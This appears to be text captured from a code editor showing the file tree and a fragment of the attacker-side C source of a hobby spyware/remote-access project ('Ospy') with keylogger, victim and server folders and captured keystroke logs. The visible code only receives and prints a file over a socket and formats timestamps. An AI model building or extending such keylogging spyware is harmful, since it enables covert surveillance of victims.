 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name 2 < > Replace
remove_spa Replace All Done
129
130
131
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140     int sub_buffer_size = 0;
141     file_transformation_protocol cour_file_buffer;
142     bzero(cour_file_buffer.file_sub_buffer, MTU);
143     cour_file_buffer.end_of_file = 0;
144     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145         if (cour_file_buffer.end_of_file)
146             break;
147         printf("%s",cour_file_buffer.file_sub_buffer);
148         bzero(cour_file_buffer.file_sub_buffer, MTU);
149     }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154     int temp_index = 0;
155     for (int i = 0; i < strlen(curr_time); i++ ){
156         if (curr_time[i] != ' ') {
157             new_curr_time[temp_index] = curr_time[i];
158             temp_index ++;
159         }
160     }
161     strtok(new_curr_time, "\n");
162     return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166     //1) get message with the public key if the server
167     //2) ganrate a privet rc4 kay
168     //3) starts to encrypt all the out-counung messgas
169     //4) decrypt all in-coming message
170 //}
curr_time_to_name
Tabs: 4
17 characters